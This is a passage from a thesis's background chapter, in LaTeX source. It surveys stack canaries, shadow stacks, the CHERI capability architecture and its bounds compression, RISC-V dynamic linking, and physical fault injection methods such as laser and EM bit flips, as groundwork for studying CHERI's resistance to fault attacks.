This provides strong protection against return-address tampering that bypasses stack canaries, with some exceptions \cite{depuydt_we_2025}. However, a shadow stack does not protect frame pointers, data variables, heap objects, vtable pointers, or indirect function pointers, as it is a return-address integrity mechanism that does not address temporal safety violations or non-control-data attacks.

\subsection{Relevance to Fault Injection Resistance}
Both stack canaries and shadow stacks share a structural property relevant to fault injection resistance: they each maintain a redundant reference value at a memory location detached from the data being protected. Stack canaries place a randomly chosen guard value on the stack and store the reference copy at a separate location, so that an overflow corrupting the on-stack canary does not also corrupt the value it is checked against. On the other hand, shadow stacks store a redundant copy of the return address independently of the normal stack. This separation means that a single-bit flip affecting the protected value does not simultaneously corrupt the reference, allowing the mismatch to be detected. These mitigations therefore serve as examples of prior schemes that provide a degree of robustness against single-bit faults in registers or memory, even if this was not their original design intent. 

Each of the mitigations discussed (Rust, stack canaries, and shadow stacks) nonetheless addresses only a specific subset of memory-safety violations, and none provides comprehensive, low-overhead protection across all memory regions and violation classes without significant constraints on deployment or codebase migration. The following chapter introduces \gls{CHERI}, a hardware-software approach that enforces spatial and temporal memory-safety properties at the architectural level, offering a path toward more comprehensive protection for existing and new C/C++ codebases.

\section{\gls{CHERI} Architecture}
\label{sec: CHERI}
\gls{CHERI} is an architectural extension to conventional \gls{ISA}s, originally developed at the University of Cambridge and SRI International \cite{watson_capability_nodate}. Its primary goal is to enforce fine-grained, hardware-assisted memory safety while remaining compatible with existing C/C++ codebases and \gls{OS} designs. For this, \gls{CHERI} augments an existing \gls{ISA} with hardware-enforced pointers, called \textit{capabilities}, which carry metadata validated by hardware on every memory access.

On 64-bit platforms, capabilities are 128-bit wide --- twice the size of a conventional 64-bit pointer --- and on 32-bit platforms they are 64-bit wide \cite{watson_introduction_2019}\footnote{The description of the \gls{CHERI} architecture in this section is based on the Cambridge University \gls{CHERI} \gls{ISA} Version 9 specification \cite{watson_capability_2023} unless another source is cited.}.
This doubling is necessary to accommodate the additional metadata fields described below.

\begin{figure}[H]
  \begin{center}
    \includegraphics[width=0.85\textwidth]{}
  \end{center}
  \vspace{-5mm}
  \caption{Comparison normal pointer with \gls{CHERI} capability 64-bit \cite{watson_capability_2023}.}
  \label{fig:pointerVScapability}
\end{figure}

\subsection{Capability Metadata}
\label{sec:CHERI_cap_structure}
Every \gls{CHERI} capability consists of five main parts: permissions (\texttt{perms}), \texttt{bounds}, object type (\texttt{otype}), a tag bit, and an address as seen in \Cref{fig:pointerVScapability} \cite{watson_introduction_2019}. Together these fields encode not just where a pointer points to but also what operations are permitted, over which memory region, and whether the capability is currently valid. The hardware checks all of these on every use. 

\subsubsection*{Permissions}
The permissions field (\texttt{perms} in \Cref{fig:pointerVScapability}) controls what operations the capability may be used for \cite{watson_introduction_2019}.

Key permissions include load, store, and a sealing permission, which controls access to the sealing functionality (see object type in \ref{ssec: otype}). Of particular relevance to this thesis is the execute permission: a capability carrying this bit can be used as an instruction-fetch target and acts as a code pointer, whereas a capability lacking it is a pure data pointer and cannot be jumped to. 

This fine-grained permission model is what allows \gls{CHERI} to enforce the principle of least privilege at the pointer level.

\subsubsection*{Bounds}
\label{ssec:bounds}
The \texttt{bounds} field defines the region of the address space that the capability authorises access to. This is encoded through a \textit{base}, which is the lower bound, and a \textit{top}, upper bound. 
Any memory access through the capability whose address falls outside [base, top) is trapped by the hardware, raising a capability exception. This directly supports spatial safety, discussed in \Cref{ssec: spatial}

\begin{figure}[H]
  \begin{center}
    \includegraphics[width=1\textwidth]{}
  \end{center}
  \caption{Visualisation of the bounds information of a capability \cite{watson_capability_2023}.}
  \label{fig:capabilityBounds}
\end{figure}

Because a full 64-bit base and a full 64-bit top would require 128 bits for the bounds information, \gls{CHERI} uses a compressed bounds encoding to save space in the in-memory and in-register representation of capabilities. In \gls{CHERI} \gls{ISA} Version 9 for \gls{RISC}-V the bounds information occupies 27 bits within the capability, as seen in \Cref{fig:capabilityBounds}, the encoding is described below.


The compressed bounds representation used in \gls{CHERI} \gls{ISA} Version 9 (\gls{RISC}-V) is based on a floating-point-like scheme. Rather than storing absolute base and top values, \gls{CHERI} stores a common exponent $E$ and shortened mantissa-like fields $B$ (encoded base) and $T$ (encoded top), which are then reconstructed relative to the current address at decode time. 

\subsubsection*{Object type}
\label{ssec: otype}
The \texttt{otype} (see \Cref{fig:pointerVScapability}) or object type field encodes a capability's sealing status. When a capability is sealed, it cannot be modified or directly dereferenced; this is enforced entirely by hardware. Two forms of sealed capability exist:
\begin{inparaenum}[(i)]
    \item \textit{sealed pairs}, are two capabilities sharing a
    common object type that can be unsealed by software holding the appropriate unsealing capability, and
    \item \textit{sentry capabilities}, which are stand-alone sealed
    entry capabilities that can only be unsealed by hardware.
\end{inparaenum}


Of particular relevance to this thesis are sentry capabilities. Sentries are immutable and non-dereferenceable by software: they cannot be used as the operand of load or store instructions, and their address, bounds, and permissions cannot be modified through capability-aware instructions. A sentry can only be used by the hardware itself, specifically by control-flow instructions, which unseal it and load it into \textit{\gls{PCC}}, the register encoding the current execution context. No software-accessible unsealing path exists for sentry capabilities.

An unsealed capability, indicated by all ones, is usable as a normal pointer. All other otype values represent sealed capabilities and need to be unsealed correctly when used.

Where supported, capability sealing enables the implementation of opaque
pointer types~\cite{watson_introduction_2019}: one component can pass a
sealed capability to another, and the recipient cannot inspect or tamper
with the underlying address or bounds without the correct unsealing
authority.

\subsubsection*{Validity Tag}
\label{ssec: tag}
Each capability carries a 1-bit validity \texttt{tag}, which tracks the validity of a capability and is hardware enforced \cite{watson_introduction_2019}. This tag is stored separately from the capability's data bits (see \Cref{fig:pointerVScapability}), not in the 128-bit payload itself, but in a dedicated implementation-specific hardware structure. Crucially, this separation ensures that the tag cannot be set by ordinary data writes.

The hardware maintains tag integrity throughout the lifetime of a capability, \ie from the creation of a capability, a valid tag is stored alongside it, assuming it was created with capability-aware instructions.

One way a capability tag can be automatically cleared is when a non-capability store instruction writes to a memory location that holds a capability. In other words, any attempt to modify a capability using a regular data store rather than a dedicated capability store instruction like \eg \texttt{memcpy}, invalidates the tag, rendering the capability unusable.

An invalid capability ($tag = 0$) cannot be used for memory access, instruction fetch, or as a target for control-flow transfer. However, the individual fields (address, bounds and permissions) can still be read as plain data. This allows code to inspect a stale pointer's address without being able to dereference it.

Furthermore, tag invalidity propagates monotonically and the tag enables unforgeability, both of which are explained in more detail in \Cref{sec: unforgeMonoton}.

\subsubsection*{Address}
The \texttt{address} field stores the current value of the pointer, \ie the memory location the capability currently points to. It is this value that is used for actual memory accesses and arithmetic, and it is also used during bounds decoding to reconstruct the full base and top values from the compressed bounds (see \Cref{sec:back:boundsCompress}). Pointer arithmetic in \gls{CHERI} modifies the address field, but the bounds information does not get changed. Therefore, if the address is moved outside the bounds subsequent uses of the capability will fault.

\subsection{Bounds Compression}
\label{sec:back:boundsCompress}
The following explains the encoding and decoding of bounds according to \gls{CHERI} \gls{RISC}-V \gls{ISA} Version 9~\cite{watson_capability_2023} for 128-bit capabilities. Compression is needed to save in-memory and in-register space, but it reduces the set of bounds that can be expressed. It is achieved by storing only the most significant bits of both the base and the top, and recovering the omitted lower bits at decode time, \eg by exploiting the invariant that the top is always greater than or equal to the base.

Let $B$ stand for the bits encoding the base address $b$ (see \Cref{fig:capabilityBounds} "Lower Bound"),  let $T$ stand for the bits encoding the top (see \Cref{fig:capabilityBounds} "Upper Bound"), let $I_E$ be an internal exponent bit which signals the used format and let $E$ be the exponent, which determines the position of where $T$ and $B$ are inserted in the address $a$.

\subsubsection*{Encoding}
\label{sec:back:encoding}
\textbf{Step 1:}\\
Determine $E$ by finding the \gls{MSB} of the total length $l$ between the capability bounds, \ie $l = t - b$ (\gls{MSB} of l will be referred to as $MSB(l)$ in the following):
\begin{equation*}
    E + 12 = MSB(l)
\end{equation*}

\noindent Additionally, $E = 0$ if $l[64:13] = 0$, \ie bits 13 to 64 of $l$ are zero.

\noindent
\textbf{Step 2:}\\
Set $IE$ depending on $E$ and $l[12]$:
\begin{equation*}
    IE = 
    \begin{cases}
      0, & \text{if } E = 0 \text{ and } l[12] = 0\\
      1, & \text{otherwise}
    \end{cases}
\end{equation*}

\noindent
\textbf{Step 3:}\\
If $IE = 0$:\\
\begin{equation*}
    B = b[13:0]
\end{equation*}
\begin{equation*}
    T = t[11:0]
\end{equation*}

\noindent
If $IE = 1$:\\
\begin{equation*}
    B = b[E+13:E+3]
\end{equation*}
\begin{equation*}
    T = t[E+11:E+3]
\end{equation*}
If by truncating, \ie dropping bits, $t$ we round it down (any of the bits $t[E+2:0]$ were set to 1) then: $T = T+1$.
Incrementing $T$ might also increase $l$ and, thus, the \gls{MSB}, therefore we need to recompute starting from Step~1. Incrementing $T$ can only happen once.

\subsubsection*{Decoding}
\label{sec:back:decoding}
\textbf{Step 1:}\\
Reconstructing top 2 bits of $T$:
\begin{equation}
    T[13:12] = B[13:12] + L_{carry\_out} + L_{MSB}
    \label{eq:bit13}
\end{equation}
with:
\begin{equation*}
    L_{MSB} = 
    \begin{cases}
      0, & \text{if } IE = 0\\
      1, & \text{if } IE = 1
    \end{cases}
\end{equation*}
\begin{equation*}
    L_{carry\_out} = 
    \begin{cases}
      1, & \text{if } IE = 0 \text{ and } T[11:0] < B[11:0]\\
      1, & \text{if } IE = 1 \text{ and } T[11:3] < B[11:3]\\
      0, & \text{otherwise}
    \end{cases}
\end{equation*}

\noindent
\textbf{Step 2:}\\
In order to decode the bounds, first the address $a$ needs to be split into:
\begin{equation*}
    a = (a_{top} = a[63:E+14])\; | \;(a_{mid} = a[E+13:E])\; | \;(a_{low} = a[E-1:0])
\end{equation*}

\noindent
\textbf{Step 3:}\\
Calculating carries $c_t$ and $c_b$:\\
\begin{equation*}
    A_3 =  a[E+13:E+11]
\end{equation*}
\begin{equation*}
    B_3 = B[13:11]
\end{equation*}
\begin{equation*}
    T_3 = T[13:11]
\end{equation*}
\begin{equation*}
    R = B_3-1
\end{equation*}
\begin{table}[H]
    \centering
    \begin{tabular}{cc|c}
        $A_3 < R$ & $T_3 < R$ & $c_t$\\
        \hline
         no & no & 0\\ 
         no & yes & +1\\ 
         yes & no & -1\\ 
         yes & yes & 0
    \end{tabular}
    \begin{tabular}{cc|c}
        $A_3 < R$ & $B_3 < R$ & $c_b$\\
        \hline
         no & no & 0\\ 
         no & yes & +1\\ 
         yes & no & -1\\ 
         yes & yes & 0
    \end{tabular}
    \caption{Tables to determine $c_t$ and $c_b$}
    \label{tab:decoding}
\end{table}

\noindent
\textbf{Step 4:}\\
Now $t$ and $b$ can be calculated using the splitting from Step~2 and \Cref{tab:decoding}:\\
\begin{equation*}
    t = (a_{top} + c_t)\; |\; (T [13:0])\; |\; (E \text{ times "0"})
\end{equation*}
\begin{equation*}
    b = (a_{top} + c_b)\; |\; (B [13:0])\; |\; (E \text{ times "0"})
\end{equation*}
"|" signifies concatenation.

\subsection{Enforcement and Unforgeability}
\label{sec: unforgeMonoton}
The following presents a simplified overview of the core hardware-enforced invariants that \gls{CHERI} checks on every capability use:
\begin{inparaenum}[(i)]
    \item \textbf{Valid tag:} the capability must have its tag bit 
    set; a cleared tag --- caused, \eg by non-capability 
    data being written over a capability or by a failed derivation 
    --- renders the capability unusable.
    \item \textbf{Unsealed:} the capability must be unsealed 
    (\ie have a reserved \texttt{otype}) for direct use; a sealed 
    capability cannot be dereferenced or modified until correctly 
    unsealed.
    \item \textbf{Permission check:} the requested operation (load, 
    store, execute, etc.) must be authorised by the capability's 
    permissions field.
    \item \textbf{Bounds check:} the address being accessed must 
    fall within the capability's decoded bounds $[\mathit{base}, 
    \mathit{top})$.
\end{inparaenum}

If any of these checks fails, the hardware raises a capability exception immediately, before the memory access takes place.

Beyond per-access checks, \gls{CHERI} enforces \textbf{monotonicity}: capability instructions can only produce capabilities with permissions and bounds equal to or strictly less than those of the source capability \cite{watson_introduction_2019}. Therefore, a capability can be narrowed but never widened. Additionally, this also ensures that capabilities derived from an invalid capability are invalid too. Monotonicity is enforced in hardware: any instruction that attempts to increase permissions or expand bounds produces an invalid result rather than a widened capability. 

\gls{CHERI} enforces \textbf{unforgeability} via the tag: only capability-aware, hardware-enforced instructions that implement the allowed derivation operations can create or modify capabilities, so ordinary integer operations cannot forge valid capabilities. This guarantee ensures that capabilities cannot be forged by injecting raw integer values or manipulating raw bytes.

The monotonicity rule, paired with the unforgeability guarantee from the tag mechanism (tags cannot be set by data operations, only by derivation from other valid capabilities), ensures that the full set of capabilities in the system is tightly controlled: capabilities can only flow from more privileged to less privileged, never in the other direction, unless a more privileged entity explicitly grants them.


\subsection{Control-Flow Protection}
\label{sec: control-flowCHERI}
\gls{CHERI} introduces hardware-enforced \gls{CFI} through the \gls{PCC} and return address capabilities, that is, control-flow pointers are represented as capabilities. In \gls{CHERI}-\gls{RISC}-V, the program counter is therefore not a plain integer register, but a capability register that encodes both the current execution address and the bounds and permissions of the code region currently being executed. An indirect jump (\eg a function call or return) must load a valid, tagged, executable capability into \gls{PCC}; the hardware then checks that the target address falls within the capability's bounds and that the execute permission is set.

Return addresses are also represented as capabilities rather than plain integers: a call instruction saves the return address as a capability with appropriate bounds and execute permission. Overwriting a return address on the stack with arbitrary data, therefore, clears its tag, and the hardware will fault when the corrupted capability is used. Beyond this, return address capabilities are stored as sentry capabilities, which are determined by \texttt{otype} and explained in \Cref{sec:CHERI_cap_structure}. Together, these measures prevent classical stack-based return-address attacks and control-flow violations, which connects directly to the control-flow hijacking threat model described in \Cref{ssub: control-flow}.

\textbf{\gls{CHERI}-\gls{RISC}-V Instantiation}. In \gls{CHERI}-\gls{RISC}-V, the return address is stored in the \texttt{cra} register as a sentry executable capability (see \Cref{sec:CHERI_cap_structure}) carrying only read and execute permissions \cite{watson_capability_2023}.  The \textit{stack pointer} is stored as a capability in the \texttt{csp} register \cite{watson_capability_2023}. Capability-aware control-flow instructions (\eg \texttt{cjalr} instead of \texttt{jalr}) are used to invoke and return from functions; these instructions preserve tag integrity and enforce metadata constraints \cite{watson_capability_2023}. Any non-capability write to a capability clears its tag (see \Cref{sec:CHERI_cap_structure,sec: unforgeMonoton}). Therefore, overwriting the saved \texttt{cra} with an ordinary integer store changes the address but invalidates the capability, causing a hardware exception on return. This constraint is central to the control-flow hijacking discussion in \Cref{sec:impl:controlHijack}.

\subsection{Spatial and Temporal Memory Safety}
\label{sec:CheriSpatialTemp}
Spatial safety, \ie preventing accesses outside an object's bounds, is enforced by default in \gls{CHERI} through the bounds metadata field that every capability has.

Temporal safety, which prevents freed memory from being dereferenced, requires additional support in \gls{CHERI}. One approach is to use capability revocation schemes like Cornucopia Reloaded. This method has been deployed on industrial prototypes like ARM Morello and \gls{CHERI}-\gls{RISC}-V \cite{filardo_cornucopia_2024, gulmez_picasso_2026}.

Cornucopia provides temporal safety for heap-based allocations by using a capability revocation scheme, which invalidates freed capabilities and prevents reallocation of memory.
This scheme is implemented via a quarantine buffer and a revocation bitmap, also called a shadow bitmap \cite{filardo_cornucopia_2024, gulmez_picasso_2026}. The \textit{shadow bitmap} is maintained as a compact table of single bits, one per allocated capability, recording whether each memory region has been freed. The \textit{quarantine buffer} holds all freed addresses, ensuring no new allocation overlaps with recently freed memory until revocation occurs.

\begin{figure}[H]
  \begin{center}
    \includegraphics[trim={0 0.7cm 0 0}, width=0.8\textwidth]{}
  \end{center}
  \caption{Cornucopia capability allocation lifecycle \cite{gulmez_picasso_2026}.}
  \label{fig:cornucopia}
\end{figure}

The mechanism operates as follows \cite{noauthor_ctsrd-chericheribuild_2026, gulmez_picasso_2026}. When memory is freed \circled{1} (see \Cref{fig:cornucopia}), it is not immediately returned to the allocator; instead, the freed region and any capabilities authorising access to it are placed in the quarantine buffer, and the region is marked as freed in the shadow bitmap. Periodically, when the quarantine buffer exceeds a threshold, a \textit{revocation sweep} is triggered \circled{2}. This sweep traverses all reachable memory --- registers, stack, heap, global data and kernel memory --- and clears  the tag of every capability whose corresponding entry in the shadow bitmap is marked as freed. Once the sweep confirms that all such capabilities have been invalidated, the quarantine buffer is cleared and the memory is made available for reallocation \circled{3}.

This ensures that after revocation, any stale pointer (dangling capability) to the freed region has had its tag cleared and can no longer be dereferenced, preventing use-after-free and related temporal vulnerabilities.

However, the Cornucopia approach also has limitations. First, until a revocation sweep is triggered the freed memory is still valid, which means that it has a use-after-free mitigation gap. Second, this approach increases the usage of memory through the quarantine buffer, shadow bitmap and because freed memory cannot be reused immediately. Third, it introduces additional overhead on every deallocation and when the memory sweep is triggered. Lastly, the final phase of the sweep needs to halt all application threads and system calls to ensure that no pointers are missed.

In CheriBSD, the Cornucopia implementation consists of two components:
the \gls{MRS}, which manages the quarantine buffer and
triggers revocation requests, and a kernel-side revocation sweeper that
performs the capability sweep asynchronously relative to the process
under revocation~\cite{noauthor_ctsrd-chericheribuild_2026}.

\subsection{Comparison to other Approaches}
\gls{CHERI}'s most significant advantage over memory-safe languages, such as Rust (\Cref{ssec: rust}), is backward compatibility \cite{watson_introduction_2019}. C and C++ programs can be recompiled for a \gls{CHERI}-enabled target with minimal or no source changes, and the hardware enforces spatial safety transparently. This means that legacy code, operating system kernels, and large existing codebases can benefit from \gls{CHERI} without the cost of a full rewrite.

Additionally, compared to narrow, targeted software mitigations such as stack canaries (\Cref{ssec: canary}) or shadow stacks (\Cref{ssec: shadow}), \gls{CHERI} addresses a broader class of vulnerabilities. Rather than protecting only return addresses or detecting only stack overwrites after the fact, \gls{CHERI} enforces bounds on every pointer in the system, preventing out-of-bound reads and writes to heap objects, stack objects, and global variables \cite{watson_introduction_2019}. It also prevents \gls{CFH} by protecting return address capabilities, function pointers, and the \gls{PCC}.

\gls{CHERI} also enables software compartmentalisation, allowing a single process to be divided into isolated components that cannot access each other's memory without explicit authority.

The main limitations of baseline \gls{CHERI} are that temporal safety for heap-based allocations introduces additional overhead and complexity \cite{filardo_cornucopia_2024}. Additionally, default \gls{CHERI} does not address some specific memory-safety issues like, \eg uninitialized variables and capabilities, however, some extensions like Mon CHÉRI exists for providing initialisation safety \cite{gulmez_mon_2025}. However, initialisation safety is excluded in this study.
Furthermore, \gls{CHERI}'s guarantees apply to software-level memory safety; it does not inherently protect against fault injection attacks, which is a central motivation for this thesis.

\subsection{Implementations and Prototypes}
\gls{CHERI} has moved from being pure academic research, as there already exists industry prototypes. The two most prominent implementations are described here.

Arm Morello is a research system-on-chip developed by Arm in collaboration with the University of Cambridge and SRI International, delivered in 2021 as part of the UK government's Digital Security by Design programme \cite{watson_arm_nodate}. Morello implements \gls{CHERI} as an extension to the AArch64 (ARMv8-A) \gls{ISA}. It is a full-featured server-class processor running CheriBSD, a \gls{CHERI}-enabled fork of FreeBSD, and has been used extensively to evaluate the real-world performance and compatibility of \gls{CHERI} across large software stacks.

CHERIoT is a purpose-built \gls{CHERI} \gls{ISA} specification targeting embedded and \gls{IoT} microcontrollers, developed by Microsoft Research and based on a small \gls{RISC}-V core \cite{cheriot_platform_cheriot_nodate}. Unlike Morello, CHERIoT is specifically designed for resource-constrained environments where memory and chip area are limited \cite{chisnall_cheri_2025}. It builds on the core ideas of the \gls{CHERI} capability model and includes integrated support for temporal safety and software compartmentalisation in a very small footprint. CHERIoT demonstrates that \gls{CHERI} is practical not only in high-end processors but also in the embedded space. 

\section{Dynamic Linking \gls{RISC}-V}
\label{sec:back:lazy}
\textit{Dynamic linking} allows a program to postpone the resolution of external symbol references, such as calls to shared library functions, until load time or first use, rather than embedding all addresses statically at compile time \cite{ho_approach_1991}.

The \gls{RISC}-V \gls{ELF} \gls{ABI} uses two structures to enable calls between dynamically linked shared objects \cite{cheng_risc-v_2026}. Each dynamically linked executable or shared library has a \textit{\gls{GOT}} (\texttt{.got}) of addresses of global symbols (data objects and functions) which the dynamic linker fills in at load time \cite{cheng_risc-v_2026, drepper_how_2011}. Consequently, code accesses global variables and external data indirectly through entries in the \gls{GOT}. This allows the linker to patch addresses without modifying executable code pages when an objects location changes \cite{drepper_how_2011}. On the other hand, the \textit{\gls{PLT}} (\texttt{.plt}) provides small stubs for function calls between dynamically linked shared objects \cite{cheng_risc-v_2026}. Each stub reads a corresponding entry from the \texttt{.got.plt} section, a dedicated subset of the \gls{GOT} for \gls{PLT} entries, which initially points back into the linker's resolver \cite{cheng_risc-v_2026}. 

This method enables \textit{lazy binding}: on the first call to an external function, the stub in the program jumps to the dynamic linker's resolver, which looks up the symbol, writes the resolved address into the \texttt{.got.plt} entry, and transfers control back to the target \cite{cheng_risc-v_2026}. All subsequent calls proceed directly without linker involvement \cite{drepper_how_2011}.

On the other hand, \textit{eager binding} or \textit{eager resolution} loads all objects and functions upon program start. It can be forced process-wide by setting the \texttt{LD\_BIND\_NOW} environment variable, or on a per-binary basis by embedding the \texttt{DF\_BIND\_NOW} flag in the \gls{ELF} header of a shared library or executable~\cite{noauthor_rtld1_nodate, drepper_how_2011}.

\section{Fault Injection}
\label{sec:back:fault}
Before explaining fault injection techniques and their effects, it is important to clarify what a physical fault is. Generally, a \textit{fault} is a defect or imperfection occurring within hardware or software components \cite{benso_fault_2004}. A \textit{physical fault} therefore refers specifically to a fault manifesting in hardware. \textit{Fault injection}, in turn, describes the deliberate introduction of faults into a system in order to observe and analyze its response \cite{benso_fault_2004}.

A fault can propagate through a system and lead to observable \textit{errors} \cite{mukherjee_architecture_2008}. If left unhandled, an error may ultimately cause a system failure \cite{benso_fault_2004}.

Fault injection has traditionally been associated with physical access to the target hardware, making it particularly relevant in scenarios involving embedded systems and smart cards. However, not all fault injection requires physical proximity. Rowhammer \cite{kim_flipping_2014} induces bit flips in DRAM by repeatedly accessing adjacent memory rows from software, exploiting charge leakage between cells. CLKSCREW \cite{tang_clkscrew_2017} exploits software-accessible power management interfaces to induce faulty computations. These techniques demonstrate that fault injection can also be performed remotely, though typically with less precision than direct physical methods using optical or electromagnetic equipment.

Physical fault injection attacks are commonly categorised along two dimensions: the persistence of the induced fault, and the degree of physical access required. 

Regarding fault persistence, three classes are distinguished \cite{soleimany_practical_2022}: \textit{transient faults} affect only a single execution instance (\eg, skipping an entire or partially skipping an instruction); \textit{persistent faults} affect multiple executions but are not permanent, for example, a bit flip in memory that persists until the affected location is overwritten or the system is reset; and \textit{permanent faults} that alter the hardware itself irreversibly and persist until the affected component is repaired or replaced.

Regarding the degree of physical access required, \textit{invasive attacks} require significant physical preparation of the device, such as \textit{decapsulation} (removing the protective packaging of the integrated circuit or electronic component), making them costly and time-intensive, while \textit{non-invasive} attacks require no such preparation and are therefore  cheaper to execute, though this also limits their precision and control \cite{shepherd_physical_2021}.

\subsection{Techniques}
Common physical fault injection techniques include \cite{bar-el_sorcerers_2006, shepherd_physical_2021, yuce_fault_2018}:
\vspace{-2mm}
\begin{itemize}
    \setlength\itemsep{-1mm}
    \item \textbf{Voltage glitching:} momentarily lowering or raising 
    the supply voltage to violate timing constraints and induce 
    incorrect logic behaviour; non-invasive.
    \item \textbf{Clock glitching:} increasing or decreasing the 
    device's clock frequency to cause instruction skipping or 
    mis-execution; non-invasive, but requires access to clock signal.
    \item \textbf{\Gls{EM} fault injection:} directing a localised 
    \gls{EM} pulse at a targeted chip region to induce non-permanent faults; non-invasive.
    \item \textbf{Optical fault injection (laser):} using a focused 
    laser to flip bits or disturb transistors at precise chip 
    locations; invasive or semi-invasive.
    \item \textbf{\gls{FIB} fault injection} \cite{daya_what_2022}\textbf{:} 
    using a focused beam of electrically charged atoms to flip bits 
    or disturb transistors at precise chip locations; invasive.
    \item \textbf{Temperature manipulation:} heating or cooling the 
    device beyond its operating thresholds to introduce faults; 
    non-invasive.
\end{itemize}

These techniques are typically transient or persistent and can be tuned to target specific time windows or device regions, albeit with practical limitations.

\subsection{Bit Flips}
\label{sec:bitflip}
\textit{Bit flips} --- persistent faults that affect the architectural state encoded into bits, such as the contents of memory, until overwritten --- can be induced through various physical fault injection methods. The most commonly studied approaches for targeted bit-level manipulation are optical (laser) fault injection, and \gls{EM} fault injection \cite{bar-el_sorcerers_2006, yuce_fault_2018}. 

These methods differ significantly in their spatial and temporal precision, which determines how reliably an attacker can flip a specific bit rather than causing broader, uncontrolled corruption.

\gls{EM} fault injection induces faults by directing a localized \gls{EM} pulse at the target device. While it does not require decapsulation and is therefore non-invasive, its spatial resolution is limited by the physical size of the \gls{EM} probe coil and the \gls{EM} coupling characteristics of the package, making it difficult to reliably target individual bits or small memory regions \cite{yuce_fault_2018}. 

\gls{FIB} fault injection achieves very high spatial resolution, as the ion beam can be focused to nanometer-scale spots \cite{shepherd_physical_2021}. However,  \gls{FIB}  is a highly invasive and costly technique, it requires full decapsulation and imposes costs of over 100.000 USD, making it impractical for most attack scenarios that require repeated fault attempts \cite{shepherd_physical_2021, tehranipoor_introduction_2012}. For this reason  \gls{FIB}  is not further considered in this study.


Optical (laser) fault injection is widely considered the most practical method for achieving high-precision, repeatable bit flips \cite{yuce_fault_2018, colombier_laser-induced_2019}. It is an invasive technique, requiring decapsulation but offers better spatial control than \gls{EM} injection and is less expensive than  \gls{FIB}  \cite{tehranipoor_introduction_2012}. The mechanism relies on the photoelectric effect: a focused light pulse induces a photocurrent, flipping bits at the targeted location \cite{yuce_fault_2018}. 
Additionally, laser fault injection has high temporal precision, with pulse durations and injection timing controllable at the nanosecond level, allowing faults to be synchronized with specific clock cycles or instruction execution windows \cite{yuce_fault_2018, colombier_laser-induced_2019}.

Identifying the target location is a prerequisite for any precise fault injection attempt. One approach is to reverse engineer the integrated circuit through die imaging, delayering, and layout analysis, which allows the attacker to map logical memory or register locations to their physical positions on the die prior to injection \cite{lohrke_key_2018, torrance_state---art_2011}. Alternatively, when such detailed prior knowledge is unavailable, an attacker can follow a black-box empirical approach: the device is repeatedly reset to a known state, a laser pulse is applied at a given position and timing, and the resulting register or memory contents are read back and compared against expected values \cite{kumar_-depth_2019}. By sweeping systematically across positions and timings and analyzing the observed deviations, the attacker can reverse-engineer which physical locations correspond to which bits or instructions \cite{kumar_-depth_2019}. Additionally, side-channel techniques such as power or \gls{EM} analysis can complement either approach by revealing when security-relevant operations occur, enabling more precise temporal targeting \cite{oswald_side-channel_2012}. 


